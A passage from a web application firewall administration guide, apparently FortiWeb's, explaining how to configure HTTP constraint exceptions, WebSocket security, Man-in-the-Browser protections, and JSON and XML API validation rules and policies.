Host Status	Enable to apply this HTTP constraint exception only to HTTP requests for specific web hosts. Also configure Host on page 543. Disable to apply the exceptions to all web hosts.
Host	Select the IP address or fully qualified domain name (FQDN) of the protected host to which this exception applies. This setting is available only if Host Status on page 543 is enabled.
Source IP	Enable to check requests for matching the HTTP constraint exceptions rule by their source IP addresses.
IPv4/IPv6/IP Range	Specify the source IP of the protected requests to which this exception applies. Only a single IPv4 or IPv6 address, or a IPv4/IPv6 range is acceptable. This setting is available only if Host Status on page 543 is enabled.
Request Type	Select whether the URL Pattern on page 543 field will contain a literal URL (Simple String), or a regular expression designed to match multiple URLs (Regular Expression).
URL Pattern	Depending on your selection in the Request Type field, enter either: • the literal URL, such as /index.php, that the HTTP request must contain in order to match the input rule. The URL must begin with a backslash (/). • a regular expression, such as ^/*.php, matching all and only the URLs to which the input rule should apply. The pattern does not require a slash (/); however, it must at match URLs that begin with a slash, such as /index.cfm. Do not include the domain name, such as www.example.com, which is configured separately in the Host drop-down list. To create and test a regular expression, click the >> (test) icon. This opens the Regular Expression Validator window where you can fine-tune the expression. For details, see Regular expression syntax on page 879.

7. Select the protocol constraint(s) that you want to add to the exception rule according to the table below:

Content Length	
Content Length	Enable to omit the constraint on the maximum acceptable size in bytes of the request body.
Illegal Content Length	Enable to omit the constraint on whether the Content-Length: header includes

	numeric characters only.
HTTP Header	
Header Length	Enable to omit the constraint on the maximum acceptable size in bytes of the HTTP header.
Header Name Length	Enable to omit the constraint on the maximum acceptable size in bytes of a single HTTP header name.
Header Value Length	Enable to omit the constraint on the maximum acceptable size in bytes of a single HTTP header value.
Illegal Character in Header Name	Enable to omit the constraint on whether the HTTP header name contains illegal characters.
Illegal Character in Header Value	Enable to omit the constraint on whether the HTTP header value contains illegal characters.
Redundant HTTP Headers	Enable to omit the constraint on the redundant instances of Content-Length, Content-Type and Host herder fields.
HTTP Parameter	
Total URL Parameter Length	Enable to omit the constraint on the maximum acceptable size of an URL parameter (including the name and value).
Total Body Parameters Length	Enable to omit the constraint on the maximum acceptable size in bytes of all parameters in the HTTP body of HTTP POST requests.
Number of URL Parameters	Enable to omit the constraint on the maximum number of parameters in the URL.
NULL Character in Parameter Name	Enable to omit the constraint on null characters in parameter names.
NULL Character in Parameter Value	Enable to omit the constraint on null characters in parameter values.
Maximum URL Parameter Name Length	Enable to omit the constraint on the maximum acceptable length in bytes of the parameter name.
Maximum URL Parameter Value Length	Enable to omit the constraint on the maximum acceptable length in bytes of the parameter value.
Illegal Character in Parameter Name	Enable to omit the constraint on illegal

	characters in the parameter name.
Illegal Character in Parameter Value	Enable to omit the constraint on illegal characters in the parameter value.
Duplicated Parameter Name	Enable to omit the constraint on duplicate parameter names.
HTTP Request	
Illegal HTTP Request Method	Enable to omit the constraint on to check for invalid HTTP version numbers.
HTTP Request Filename Length	Enable to omit the constraint on the maximum acceptable length in bytes of the HTTP request filename.
HTTP Request Length	Enable to omit the constraint on the maximum acceptable length in bytes of the HTTP request.
Number of Header Lines In Request	Enable to omit the constraint on the maximum acceptable number of lines in the HTTP header.
Post Request Missing Content Type	Enable to omit the constraint on whether the Content-Type: header is available.
NULL Character in URL	Enable to omit the constraint on null characters in URL.
Illegal Character in URL	Enable to omit the constraint on illegal characters in URL.
Odd and Even Space Attack	Enable to omit the constraint on detecting Odd and Even Space Attack.
HTTP/2 Max Requests	Enable to omit the constraint on the maximum acceptable number of requests in an HTTP/2 connection.
Others	
Illegal Content Type	Enable to omit the constraint on whether the Content Type: value uses the format <type>/<subtype>.</subtype></type>
Illegal Host Name	Enable to omit the constraint on invalid characters in the <code>Host:</code> line of the HTTP header, such as null characters or encoded characters.
Body Length	Enable to omit the constraint on the maximum acceptable size in bytes of the HTTP body.
Number of Cookies In Request	Enable to omit the constraint on the

	maximum acceptable number of cookies in an HTTP request.
Number of Ranges in Range Header	Enable to omit the constraint on the maximum acceptable number of Range: lines in an HTTP header. Note: Some versions of Apache are vulnerable to a denial of service (DoS) attack on this header, where a malicious client floods the server with many Range: headers. If your web servers do not run Apache and are not vulnerable to this attack, mark this check box to omit it from the scan and improve performance.
Malformed Request	Enable to omit the constraint on syntax and FortiWeb parsing errors. Caution: Some web applications require abnormal or very large HTTP POST requests. Since allowing such errors and excesses is generally bad practice and can lead to vulnerabilities, use this option to omit the malformed request scan only if absolutely necessary.
RPC Protocol	Enable to omit detecting traffic that uses the PRC protocol.
WebSocket Protocol	Enable to omit detecting traffic that uses the WebSocket TCP-based protocol.

- 8. Click OK.
- 9. Repeat the previous steps for each exception rule you want to add to the exception.
- **10.** Select the HTTP protocol constraint exception(s) in an HTTP protocol constraint profile. For details, see To configure an HTTP protocol constraint profile on page 534.

See also

- Configuring a protection profile for inline topologies on page 223
- Configuring a protection profile for an out-of-band topology or asynchronous mode of operation on page 233

WebSocket protocol

WebSocket Protocol is a TCP-based network protocol, which enables full-duplex communication between a web browser and a server.

FortiWeb now secures WebSocket traffic with a variety of security controls such as allowed formats, frame and message size and signature detection.

Creating WebSocket security rules

This section provides instructions to:

- Create a WebSocket security rule
- Add a WebSocket security rule to a WebSocket security policy

To create a WebSocket security rule

- 1. Go to Web Protection > Protocol > WebSocket > WebSocket Security Rule.
- 2. Click Create New.
- **3.** Configure these settings:

Name	Type a name that can be referenced by other parts of the configuration. The name will be used when selecting the WebSocket security policy.
Host Status	Enable to compare the WebSocket security rule to the <code>Host:</code> field in the HTTP header. Also configure Host.
Host	Select the IP address or fully qualified domain name (FQDN) of the protected host to which this rule applies. For details, see Defining your protected/allowed HTTP "Host:" header names on page 160. This setting is available only if Host Status is enabled.
URL Type	 Select whether the URL fields must contain either: Simple String—The field is a string that the request URL must match exactly. Regular Expression—The field is a regular expression that defines a set of matching URLs.
URL	The URL which hosts the web page containing the user input fields you want to protect. Depending on your selection in URL type, enter either: • Simple String—The literal URL, such as /folder1/index.htm that the HTTP request must contain in order to match the rule, or use wildcards to match multiple URLs, such as /folder1/* or /folder1/*/index.htm. The URL must begin with a slash (/). • Regular Expression—A regular expression, such as ^/*.php, matching the URLs to which the rule should apply. The pattern does not require a slash (/), but it must match URLs that begin with a slash, such as /index.cfm. Do not include the domain name, such as www.example.com, which is configured separately in Host on page 547. To test a regular expression, click the >> (test) icon. This icon opens the Regular Expression Validator window from which you can fine-tune the expression. For details, see Regular expression syntax on page 879 and Cookbook regular expressions on page 885.
Block WebSocket Traffic	Enable to deny the WebSocket traffic, and FortiWeb will not check any

	WebSocket related traffic. This option is disabled by default. The following fields can be configured only when this option is enabled.
Action	 Select which action FortiWeb will take when it detects a violation of the WebSocket security policy: Alert—Accept the connection and generate an alert email and/or log message. Alert & Deny—Block the request (or reset the connection) and generate an alert and/or log message. Deny (no log)—Block the request (or reset the connection). The default value is Alert.
Allowed Formats	When the WebSocket connection is established, data is transmitted in the form of frame. Select the allowed frame formats that are acceptable matches. By default, both Plain Text and Binary are checked.
Max Frame Size	Specify the maximum acceptable frame header and body size in bytes. The valid range is 0–2147483647 bytes.
Max Message Size	Specify the maximum acceptable message header and body size in bytes. The valid range is 0–2147483647 bytes.
Block Extensions	Enable to not check the extension header in WebSocket handshake packet. By default, this option is disabled. When enabled, if the Action is Alert, FortiWeb will remove the extension field in the packet. While, if the Action is Deny (no log), the WebSocket protocol negotiation fails, ans the traffic can not be established.
Enable Attack Signatures	Enable to detect attack in WebSocket message body. But if WebSocket traffic has extension header and allow extension header in WebSocket security rule, FortiWeb does not promise to detect attack signatures. This field is disabled by default. Note: To make this take effect, when you select the WebSocket Security policy in Policy > Web Protection Profile > Protocol, do select the signature in Known Attacks > Signatures. When attack signature is detected, the actions FortiWeb will take follow those of related signatures.

- 4. Click OK.
- 5. In Allowed Origin List, click Create New.
- **6.** Enter the allowed origin. For example, 121.40.165.18:8800. Only traffic from the allowed origin can be accepted.
- 7. Click OK.

If you do not configure the allowed origin, FortiWeb will not check the allowed origin fields.

To add a WebSocket security rule to a WebSocket security policy

For details about creating a WebSocket security policy, see Creating WebSocket security policies

- 1. Go to Web Protection > Protocol > WebSocket > WebSocket Security Policy.
- 2. Select the existing WebSocket security policy to which you want to add the WebSocket security rule.
- 3. Click Edit.

- 4. Click Create New.
- 5. For **WebSocket Security Rule**, select the WebSocket security rule that you want to include in the WebSocket security policy.



To view details about a selected WebSocket security rule, click onext to the drop down list.

- 6. Click OK.
- 7. Repeat Steps 4-6 for as many WebSocket security rules as you want to add to the WebSocket security policy.

Creating WebSocket security policies

This section provides instructions to:

- · Create a WebSocket security policy
- · Apply a WebSocket security policy in a web protection profile

To create a WebSocket security policy

- 1. Go to Web Protection > Protocol > WebSocket > WebSocket Security Policy.
- 2. Click Create New.
- 3. For Name, enter a name for the policy. You will use the Name to select the policy in a web protection profile.
- 4. Click OK.
- **5.** To add WebSocket security rules to the policy, see To add a WebSocket security rule to a WebSocket security policy.

To add a WebSocket security policy in a web protection profile

For details about creating a web protection profile, see Configuring a protection profile for inline topologies.

- 1. Go to Policy > Server Policy.
- 2. Select an existing web protection profile to which you want to include the WebSocket security policy.
- 3. Click Edit.
- 4. Go to Security Configuration > Web Protection Profile.
- 5. Click o to enter the Edit Inline Protection Profile page.
- **6.** For **Protocol > WebSocket Security**, select the WebSocket security policy from the drop down list. You can also click **1.** to open the **Edit WebSocket Security Policy** page.
- 7. Click OK.

Protection for Man-in-the-Browser (MiTB) attacks

The Man-in-the-Browser (MiTB) attack uses Trojan Horse to intercept and manipulate calls between the browser and its security mechanisms or libraries on-the-fly. The Trojan Horse sniffs or modifies transactions as they are formed on the browser, but still displays back the user's intended transaction. The most common objective of this attack is to cause financial fraud by manipulating transactions of Internet Banking systems, even when other authentication factors are in use.

To protect the user inputs from being attacked by MiTB, FortiWeb implements security rules including obfuscation, encryption, anti-keylogger, and Ajax request white list.

Obfuscation

To prevent the MiTB attack from identifying the names of the user input field, FortiWeb obfuscates it into meaningless character strings based on Base64 encoding rule.

For example, for the account name, passwords, and other sensitive user input fields on a transaction page, the obfuscation rule is used to disguise the real values of the input field names.

As shown in the following screenshot, the name of the input field "card 1" is displayed as is in the source code of a transaction page.

```
<input type="text" name="Card 1" value="9876545679032"> == $0
```

After the obfuscation rule is applied to the field name "card 1", the real value is disguised as follows. If the Trojan Horse used by the MiTB attack scans this page for user sensitive data, it won't notice this field because the disguised value is meaningless to it.

```
<input type="text" name=
"FWB_MT_c90fdaa22168c234c4c6628b80dc1c296bd9c6c233c8855b1faf2da05d39391153c6c3c7233d0ac8fadb
22ad4de06c76" value="9876545679032">
```

See the following topics on how to apply obfuscation to protect the names of the user input fields:

- Protecting the standard user input field
- · Protecting the passwords

Encryption

To protect the password that users enter into the web page, FortiWeb encrypts the password from a readable form to an encoded version based on Base64 encoding rule. The encrypted password can only be decoded by FortiWeb.

The following screenshot shows the password (the "secretkey" parameter) without being encrypted.

```
username=admin&secretkey=passwordHTTP/1.1 200 OK
Date: Thu, 08 Nov 2018 06:15:27 GMT
Server: Apache/2.4.20 (Win64) OpenSSL/1.0.2g PHP/7.0.5 mod_jk/1.2.40
Upgrade: h2,h2c
Connection: Upgrade, Keep-Alive
X-Powered-By: PHP/7.0.5
```

If the encryption rule is applied to the "secretkey" parameter, its real value will be encrypted, as shown in the following screenshot:

```
username=admin&secretkey=UEGKSMKY&mitb_secretkey_hidden=0600e1aad889b663dadff21ff8969033b91c9803192e43f7d701160593
5f4c7b7c2e482f3ef89996a5e25271c1e2546e894a27adf9696ae6ca8e7f73c22a59fba357a738afca34aa6f9ac150d76c51144daeaac0e5d6
b939870d0e746223f498c9f3eca9ac844e3e1d5776dfb60ef90d4734c3410ae4922463559f9779e79f41HTTP/1.1 200 OK
Date: Thu, 08 Nov 2018 06:21:42 GMT
Server: Apache/2.4.20 (Win64) OpenSSL/1.0.2g PHP/7.0.5 mod_jk/1.2.40
Upgrade: h2,h2c
Connection: Upgrade, Keep-Alive
X-Powered-By: PHP/7.0.5
Content-Length: 12
Keep-Alive: timeout=20, max=100
```

In this case, even if the MiTB attack extracts user data from this package, the secretkey parameter will be useless to the MiTB attack because the real value is encrypted.

See the following topic on how to apply encryption to protect the password input field:

Protecting the passwords

Anti-Keylogger

Sometimes the MiTB attack installs a key logger on users' browsers and records each key pressed. Sensitive data such as passwords can be intercepted and recorded, compromising the user account.

If the Anti-Keylogger rule is enabled for the password parameter, FortiWeb prevents it from being recorded even if there is a key logger installed on user's browser.

See the following topic on how to apply anti-keylogger to protect the value of the password input field:

Protecting the passwords

AJAX Request White list

The MiTB attack may use a malicious AJAX worm to hack into the user's browser. It creates an AJAX based sniffer to override the OPEN and SEND function of the AJAX request, and then send the data to a program on a different domain.

FortiWeb supports configuring a white list for AJAX requests. If the user's browser sends AJAX requests to an external domain which is not in the white list, FortiWeb will take action (alert, or alert & deny) according to your configuration.

The following screenshot shows the alert message displayed by FortiWeb when it detects an AJAX request to an external domain not in the white list.

10.0.2.152:8090 says

The url http://www.labcd.com has been denied



See the following topic on how to add white list for the AJAX request:

Adding white list for the AJAX Request

Creating Man in the Browser (MiTB) Protection Rule

To apply the above mentioned security rules, you need to set up the MiTB rules first, then combine the rules together into an MiTB policy.

This section provides instructions to:

- · Create an MiTB protection rule
- · Protect the standard user input field
- · Protect the passwords
- Add white list for the AJAX Request



FortiWeb requires the protected web pages not compressed, because it will insert JavaScript codes in the response body when obfuscation, encryption or anti-keyloger is enabled, and analyze the request body to detect unallowed Ajax requests. If the web pages you want to protect are compressed, **it's required** to configure a decompression policy. See Configuring temporary decompression for scanning & rewriting.

Creating an MiTB protection rule

To create an MiTB protection rule:

- 1. Go to Web Protection > Advanced Protection > Man in the Browser Protection.
- 2. To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Web Protection Configuration** category. For details, see Permissions on page 57.
- 3. Select the Man in the Browser Protection Rule tab, then click Create New.
- **4.** Configure these settings:

Name	Enter a name that can be referenced by other parts of the
	configuration. You will use the name to select the rule in an Man in
	the Browser Protection policy. The maximum length is 63 characters.

Host status	Enable to compare the MiTB rule to the <code>Host:</code> field in the HTTP header. If enabled, also configure Host on page 553.	
Host	Select the IP address or FQDN of a protected host. For details, see Defining your protected/allowed HTTP "Host:" header names on page 160.	
URL type	Select whether the Request URL and POST URL fields must contain either: • Simple String—The field is a string that the request URL must match exactly. • Regular Expression—The field is a regular expression that defines a set of matching URLs.	
Request URL	The URL which hosts the web page containing the user input fields you want to protect. Depending on your selection in URL type, enter either: • Simple String—The literal URL, such as /folder1/index.htm that the HTTP request must contain in order to match the rule, or use wildcards to match multiple URLs, such as /folder1/* or /folder1/*/index.htm. The URL must begin with a slash (/). • Regular Expression—A regular expression, such as ^/*.php, matching the URLs to which the rule should apply. The pattern does not require a slash (/), but it must match URLs that begin with a slash, such as /index.cfm. Do not include the domain name, such as www.example.com, which is configured separately in Host on page 553. To test a regular expression, click the >> (test) icon. This icon opens the Regular Expression Validator window from which you can finetune the expression. For details, see Regular expression syntax on page 879 and Cookbook regular expressions on page 885.	
POST URL	When the user inputs (e.g. password) are posted to the web server, a new URL will open. This is the POST URL. The format of the POST URL field is similar to that of the Request URL field. It supports both Simple String and Regular Expression . Note: The AJAX request rule only checks the Request URL, and it doesn't involve POST URLs, so the POST URL of the AJAX request rule should be set as "*" to match any URLs.	
Action	Select which action FortiWeb will take when it detects a violation of the rule. This options is only required if you are setting a rule for the AJAX request. • Alert—Accept the connection and generate an alert email and/or log message. • Alert & Deny—Block the request (or reset the connection) and generate an alert and /or log message.	

	The default value is Alert . See also Reducing false positives on page 801. Caution: This setting will be ignored if Monitor Mode on page 251 is enabled. Note: Logging will occur only if enabled and configured. For details, see Logging on page 698 and Alert email on page 724.
Severity	When FortiWeb records rule violations in the attack log, each log message contains a Severity Level field. Select the severity level that FortiWeb will record when the rule is violated. This options is only required if you are setting a rule for the AJAX request. Informative Low Medium High The default value is Low .
Trigger Policy	Select the trigger, if any, that FortiWeb carries out when it logs and/or sends an alert email about a rule violation. For details, see Viewing log messages on page 718. This options is only required if you are setting a rule for the AJAX request.

5. Click OK.

Protecting the standard user input field

For the standard (non-password) user input field such as the user name, FortiWeb obfuscates the name of the input field into a meaningless character string.



FortiWeb only obfuscates the name of the standard input field. The value of the standard input field can't be obfuscated, encrypted, or Anti-keylogged.

As shown in the following screenshot, for the input field which is in the "text" input type (non-password type), FortiWeb obfuscates the **name** of this input field. The **value** of the user input is kept as is.

The MiTB attack won't take this user input field as its target because the obfuscated name is meaningless to it.

```
cinput type="text" name=
"FWB_MT_c90fdaa22168c234c4c6628b80dc1c296bd9c6c233c8855b1faf2da05d39391153c6c3c7233d0ac8fadb
22ad4de06c76" value="9876545679032">
```

To add the standard user input fields in the MiTB rule:


- 1. Go to Web Protection > Advanced Protection > Man in the Browser Protection, select the Man in the Browser Protection Rule tab, select the MiTB rule you want to edit, then click Edit. See this topic to add the MiTB rule if you have not yet added one.
- 2. In the Protected Parameter Table section at the middle of the page, click Create New.

3. Enter the name of the user input filed. It should be exactly the same with the name of user input field in the source code of the web page.



- 4. Select Standard Input for the Type.
- 5. Enable Obfuscate.
- 6. Click OK.

For example, if you want to protect the user input field named as "Card 1", the configuration looks like the following:



Related Topics:

- Obfuscation
- Encryption
- · Anti-Keylogger

Protecting the passwords

For the user input field which is in the "password" type, FortiWeb can obfuscate the name of the password input field, and use encryption and anti-keylogger to protect the value of the password input field.

To add the password input fields in the MiTB rule:

- 1. Go to Web Protection > Advanced Protection > Man in the Browser Protection, select the Man in the Browser Protection Rule tab, select the MiTB rule you want to edit, then click Edit. See this topic to add the MiTB rule if you have not yet added one.
- 2. In the Protected Parameter Table section at the middle of the page, click Create New.
- 3. Enter the name of the password input filed. It should be exactly the same with the name of password input field in the source code of the web page.
- 4. Select Password Input for the Type.
- 5. Enable Obfuscate, Encrypt, and Anti-Keylogger according to your own needs.
- 6. Click OK.

Related Topics:

- Obfuscation
- Encryption
- · Anti-Keylogger

Adding white list for the AJAX Request

To add the white list for the AJAX Request:

 Go to Web Protection > Advanced Protection > Man in the Browser Protection, select the Man in the Browser Protection Rule tab, select the MiTB rule you want to edit, then click Edit. See this topic to add the MiTB rule if you have not yet added one.



It's recommended to put the user input fields and the AJAX requests into different rules, because the POST URL for them is usually not the same.

The AJAX request rule only checks the Request URL, and it doesn't involve POST URLs, so the POST URL of the AJAX request rule should be set as "/*" to match any URLs.

- 2. In the Allowed External Domains for AJAX Request section at the bottom part of the page, click Create New.
- 3. Enter the address of the external domain. If the user's browser sends AJAX request to an external domain which is not in the domain list you have entered, FortiWeb will take actions (alert, or alert & deny) according to your configuration in the MiTB rule.
- 4. Click OK.

Related Topic:

AJAX Request White list

Creating Man in the Browser (MiTB) Protection Policy

You can combine multiple MiTB rules into one MiTB policy, so that they can take effect as a whole when the MiTB policy is used in a Web Protection Profile.

To create an MiTB policy and add MiTB rules in it:

- 1. Go to Web Protection > Advanced Protection > Man in the Browser Protection, select the Man in the Browser Protection Policy tab, then click Create New.
- 2. Enter a name for the policy.
- 3. Click OK.
- 4. Click Create New.
- 5. In the New Man in the Browser Rule pane, select the MiTB rule you want to add in this policy.
- 6. Click OK.
- 7. Repeat Step 4 to 6 if you want to add more rules in the policy.

Protection for APIs

FortiWeb secures your API interfaces, whether they are implemented using XML, JSON API, or RESTful API. FortiWeb parses the contents of each call and apply WAF policy validation to protect you from malicious traffic.

Configuring JSON protection

JSON is a lightweight data-interchange format, and attackers may try to exploit sensitive information in JSON code to attack web servers. You can configure FortiWeb to validate JSON data contents in a JSON document. Configuring JSON protection can help to ensure that the content of requests containing JSON does not contain any potential attacks.

This section consists of instructions for the following steps:

- Importing JSON schema files. For details, see Importing JSON schema files on page 557.
- Creating JSON protection rules. For details, see Creating JSON protection rules on page 558.
- Creating JSON protection policies. For details, see Creating JSON protection policy on page 561.
- Selecting a JSON protection policy in a web protection profile. For details, see To select a JSON protection policy in a web protection profile on page 562.

Importing JSON schema files

JSON schema files define JSON data structure and validate JSON data contents in a JSON document. When you use JSON schema files to check JSON contents in HTTP requests, FortiWeb can determine acceptable content and validate that the content is well-formed.

To configure FortiWeb to enforce JSON schema files, create a JSON protection rule and select a JSON schema file for that rule. You can select only one JSON schema file for each JSON protection rule, but you can configure FortiWeb to enforce multiple rules in JSON protection policies.

This section provides instructions to:

- Import a JSON schema file
- Select a JSON schema file in a JSON protection rule

To import a JSON schema file

- 1. Go to API Protection > JSON Protection.
- 2. Select the JSON Schema tab.
- 3. Click Create New.
- 4. Enter a name for the JSON schema file.
- 5. For Upload File, click Choose File.
- **6.** Select an acceptable JSON schema file.
- 7. Click OK.

To select a JSON schema file in a JSON protection rule

For details about creating a JSON protection rule, see Creating JSON protection rules on page 558.

- 1. Go to API Protection > JSON Protection.
- 2. Select the JSON Protection Rule tab.
- 3. Select an existing JSON protection rule to which you want to add the JSON schema file.
- **4.** For **Schema Validation**, select the JSON schema file from the drop down menu.
- 5. Click OK.

Creating JSON protection rules

JSON protection rules define and enforce acceptable JSON content, including:

- · Limits for data size, key, and value, etc.
- Preventing forbidden JSON from making requests

FortiWeb responds to rule violations of JSON protection rules according to the response action specified in a rule that a request has violated. Multiple JSON protection rules can be organized into policies that FortiWeb enforces. You can create up to 256 rules per policy.

This section provides instructions to:

- Create a JSON protection rule
- Add a JSON protection rule to a JSON protection policy

To create a JSON protection rule

- 1. Go to JSON > JSON Protection Rule.
- 2. Click Create New.
- **3.** Configure these settings:

Name	Enter a name that can be referenced by other parts of the configuration. You will use the name to select the rule in a JSON protection policy. The maximum length is 63 characters.
Host status	Enable to compare the JSON rule to the <code>Host:</code> field in the HTTP header. If enabled, also configure Host on page 558.
Host	Select the IP address or FQDN of a protected host. For details, see Defining your protected/allowed HTTP "Host:" header names on page 160.
Request URL type	Select whether the Request URL on page 559 field must contain either: • Simple String—The field is a string that the request URL must match exactly. • Regular Expression—The field is a regular expression that defines a set of matching URLs.

 Depending on your selection in Request URL type on page 558, enter either: Simple String—Enter a literal URL, such as /folder1/index.htm that the HTTP request must contain in order to match the rule, or use wildcards to match multiple URLs, such as /folder1/* or /folder1/*/index.htm. The URL must begin with a slash (/). Regular Expression—A regular expression, such as ^/*.php, matching the URLs to which the rule should apply. The pattern does not require a slash (/), but it must match URLs that begin with a slash, such as /index.cfm. Do not include the domain name, such as www.example.com, which is configured separately in Creating JSON protection rules on page 558. To test a regular expression, click the >> (test) icon. This icon opens the Regular Expression Validator window from which you can finetune the expression. For details, see Regular expression syntax on page 879 and Cookbook regular expressions on page 885.
Enable to define limits for data size, key, and value, etc.
Enter the total size of JSON data in the JSON file. The valid range is 0–10240. The default value is 1024.
Enter the key size of each object. The valid range is 0–10240. The default value is 64.
Enter the total key number of each JSON file. The valid range is 0–2147483647. The default value is 256.
Enter the value size of each key. The valid range is 0–10240. The default value is 128.
Enter the total value number of each JSON file. The valid range is 0–2147483647. The default value is 256.
Enter the total value number in an array. The valid range is 0–2147483647. The default value is 256.
Enter the number of the nested objects. The valid range is 0–2147483647. The default value is 32.
Optionally, select a JSON schema file. For details, see Importing JSON schema files on page 557.
 Select which action FortiWeb will take when it detects a violation of the rule: Alert—Accept the connection and generate an alert email and/or log message. Alert & Deny—Block the request (or reset the connection) and generate an alert and /or log message. You can customize the web page that FortiWeb returns to the client with the HTTP status code. For details, see Customizing

error and authentication pages (replacement messages) on page 668.

- **Deny (no log)**—Block the request (or reset the connection).
- Period Block—Block subsequent requests from the client for a number of seconds. Also configure Block Period on page 560.
 You can customize the web page that FortiWeb returns to the client with the HTTP status code. For details, see Customizing error and authentication pages (replacement messages) on page 668.

Note: If FortiWeb is deployed behind a NAT load balancer, when using this option, you **must** also define an X-header that indicates the original client's IP. Failure to do so may cause FortiWeb to block **all** connections when it detects a violation of this type. For details, see Defining your proxies, clients, & X-headers on page 193.

- Redirect—Redirect the request to the URL that you specify in the protection profile and generate an alert and/or log message.
 Also configure Redirect URL on page 228 and Redirect URL With Reason on page 228.
- Send 403 Forbidden—Reply with an HTTP 403 Access Forbidden error message and generate an alert and/or log message.

The default value is **Alert**. See also Reducing false positives on page 801.

Note: Logging will occur only if enabled and configured. For details, see Logging on page 698 and Alert email on page 724.

Block Period

Enter the amount of time (in seconds) that you want to block subsequent requests from a client after FortiWeb detects a rule violation. This setting is available only when Action on page 559 is set to **Period Block**.

The valid range is 1–3,600 seconds (1 hour).

For details about tracking blocked clients, see Monitoring currently blocked IPs on page 742.

Severity

When FortiWeb records rule violations in the attack log, each log message contains a **Severity Level** field. Select the severity level that FortiWeb will record when the rule is vioated:

- Low
- Medium
- High
- Informative

The default value is **Low**.

Trigger Policy

Select the trigger, if any, that FortiWeb carries out when it logs and/or sends an alert email about a rule violation. For details, see Viewing log messages on page 718.

4. Click OK.

To add a JSON protection rule to a JSON protection policy

For details about creating a JSON protection policy, see Creating JSON protection policy on page 561.

- 1. Go to JSON Protection > JSON Protection Policy.
- 2. Select the existing JSON protection policy to which you want to add the JSON protection rule.
- 3. Click Edit.
- 4. Click Create New.
- For Rule, select the JSON protection rule that you want to include in the JSON protection policy.
 Note: To view details about a selected JSON protection rule, click the view icon next to the drop down list.
- 6. Click OK.
- 7. Repeat Steps 4-6 for as many JSON protection rules as you want to add to the JSON protection policy.

Creating JSON protection policy

You can configure a JSON protection policy so that FortiWeb will:

- Enforce customizable rules for acceptable JSON contents in HTTP requests, including limits for names, values, depth, and other attributes
- Prevent forbidden JSON entities from making requests

Each policy can contain up to 256 JSON protection rules.

Optionally, policies can also include JSON schema files to describe the acceptable structure of a JSON document that FortiWeb can use to enforce JSON protection policies.

JSON protection policies are enforced by selecting them in an active inline Web Protection Profile.

This section provides instructions to:

- Create a JSON protection policy
- Select a JSON protection policy in a web protection profile



The Content-Type of HTTP requests for JSON protection must be values application/json or text/json.

To create a JSON protection policy

- 1. Go to JSON Protection > JSON Protection Policy.
- 2. Click Create New.
- **3.** For **Name**, enter a name for the policy. You will use the **Name** to select the policy in a web protection profile. The maximum length is 63 characters.
- **4.** The **Signature Detection** option is disabled by default. Enable to scan for matches with attack and data leak signatures in JSON data submitted by clients in HTTP requests with Content-Type: values application/json or text/json.
- 5. Click OK.
- **6.** To add JSON protection rules to the policy, see To select a JSON protection policy in a web protection profile on page 562.

To select a JSON protection policy in a web protection profile

For details about creating a web protection profile, see Configuring a protection profile for inline topologies on page 223.

- 1. Go to Policy > Web Protection Profile.
 - To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Web Protection Configuration** category. For details, see Permissions on page 57.
- 2. Select the Inline Protection Profile tab.
- 3. Select an existing web protection profile to which you want to include the JSON protection policy.
- Click Edit
- For API Protection > JSON Protection, select the JSON protection policy from the drop down list.
 Note: To view details about a selected JSON protection policy, click the view icon next to the drop down list.
- 6. Click OK.

Configuring XML protection

XML is commonly used for data exchange, and hackers sometimes try to exploit security holes in XML code to attack web servers. You can configure FortiWeb to examine client requests for anomalies in XML code. FortiWeb can also attempt to validate the structure of XML code in client requests using trusted XML schema files. Configuring XML protection can help to ensure that the content of requests containing XML does not contain any potential attacks.

XML protection is available in Reverse Proxy, True Transparent Proxy, and WCCP operating modes.

This section consists of instructions for the following steps:

- Importing XML schema files. For details, see Importing XML schema files on page 562.
- Creating XML protection rules. For details, see Creating XML protection rules on page 563.
- Creating XML protection policies. For details, see Creating XML protection policies on page 567.
- Creating WSDL files. For details, see Importing WSDL files on page 568
- Configuring exempted URLs. For details, see Configuring exempted URLs on page 569.
- Creating WS-Security rules. For details, see Creating WS-Security rules on page 571.
- Selecting an XML protection policy in a web protection profile. For details, see To select an XML protection policy in a web protection profile on page 568.
- Configuring attack logs to retain packet payloads for XML protection. For details, see Configuring attack logs to retain packet payloads for XML protection on page 570.

To configure XML protection, you must have **Read** and **Write** permission to items in the **Web Protection Configuration** category. For details, see Permissions on page 57.

Importing XML schema files

XML schema files specify the acceptable structure of and elements in an XML document. When you use XML schema files to check XML content in HTTP requests, FortiWeb can determine acceptable content and validate that the content is well-formed.

To configure FortiWeb to enforce XML schema files, create an XML protection rule and select an XML schema file for that rule. You can select only one XML schema file for each XML protection rule, but you can configure FortiWeb to enforce multiple rules in XML protection policies.

This section provides instructions to:

- Import an XML schema file
- Select an XML schema file in an XML protection rule



The acceptable file extension for XML schema files is .xsd.

To import an XML schema file

1. Go to API Protection > XML Protection.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Web Protection Configuration** category. For details, see Permissions on page 57.

- 2. Select the XML Schema tab.
- 3. Click Create New.
- 4. For Upload File, click Choose File.
- 5. Select an acceptable XML schema file.

Note: If you upload an XML schema file that references other XML schema files, the other XML schema files must also be uploaded to FortiWeb.

6. Click OK.



FortiWeb uses the XML schema file name to reference the file in other parts of the configuration. For example, if you upload an XML schema file named $\verb|attr0_0.xsd|,$ select that XML schema file in a protection rule with the name $\verb|attr0_0.xsd|$ in the list of available XML schema files.

To select an XML schema file in an XML protection rule

For details about creating a XML protection rule, see Creating XML protection rules on page 563.

- 1. Go to API Protection > XML Protection.
 - To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Web Protection Configuration** category. For details, see Permissions on page 57.
- 2. Select the XML Protection Rule tab.
- 3. Select an existing XML protection rule to which you want to add the XML schema file.
- 4. For **Schema Validation**, select the XML schema file from the drop down menu.
- 5. Click OK.

Creating XML protection rules

XML protection rules define and enforce acceptable XML content, including:

- · Limits for names, values, depth, and other attributes
- Preventing forbidden XML entities from making requests

FortiWeb responds to rule violations of XML protection rules according to the response action specified in a rule that a request has violated. Multiple XML protection rules can be organized into policies that FortiWeb enforces. You can create up to 256 rules per policy.

This section provides instructions to:

- Create an XML protection rule
- Add an XML protection rule to an XML protection policy

To create an XML protection rule

1. Go to XML Protection > XML Protection Rule.

